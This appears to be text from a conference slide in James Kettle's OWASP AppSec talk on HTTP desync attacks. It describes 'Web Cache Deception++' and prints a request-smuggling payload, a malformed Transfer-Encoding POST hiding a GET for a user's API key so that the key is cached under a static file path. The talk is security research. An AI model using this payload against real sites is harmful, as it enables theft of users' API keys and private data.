 Global AppSec
Amsterdam
by OWASP Foundation
Web Cache Deception++
Detect
Confirm
Explore
Store
Attack
POST / HTTP/1.1
Transfer-Encoding: blah
0
GET /user/apikey HTTP/1.1
X: X GET /static/site.js HTTP/1.1
Cookie: sessionid=xyz
Front-end perspective
GET /static/site.js HTTP/1.1
HTTP/1.1 200 OK
Your API key
…
Expected habitat:
Sensitive responses with fixed, uncached extensions
Sensitive POST responses
HTTP Desync Attacks:
Smashing Into The Cell Next Door
- James Kettle